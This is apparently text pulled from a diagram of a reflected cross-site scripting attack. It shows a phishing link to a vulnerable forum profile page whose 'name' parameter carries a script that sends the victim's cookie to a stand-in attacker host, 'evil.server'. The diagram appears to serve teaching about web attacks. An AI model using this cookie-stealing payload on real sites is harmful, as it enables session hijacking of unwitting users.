 Response with
legitimate script
Attacker
3
Script adds
malicious code to
the HTML body
1
2
4
Phishing email conatining link to:
http://vulnerable.dom.forum//profile.php?name=
<script>document.write(‘<img src=”http://evil.server/’+
document.cookie>+’”>’)</script>
Victim